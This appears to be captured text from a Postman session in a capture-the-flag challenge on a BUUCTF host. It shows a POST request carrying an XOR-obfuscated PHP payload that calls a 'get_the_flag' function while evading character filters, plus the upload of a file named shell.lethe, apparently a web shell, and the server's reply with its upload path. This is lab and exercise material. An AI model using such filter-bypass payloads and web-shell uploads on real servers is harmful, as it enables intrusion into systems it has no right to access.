 POST http://82c7aa8e-f229-4e43-bee6-5484ea2515be.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag Send Save
Params Auth Headers (9) Body Pre-req. Tests Settings Cookies Code
form-data
KEY VALUE DESCRIPTION ••• Bulk Edit
file shell.lethe ✕
Key Value Description
Status: 200 OK Time: 96ms Size: 214 B Save Respo
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize BETA HTML
1 upload/tmp_f4e7685fe689f675c85caeefaedcf40c/shell.lethe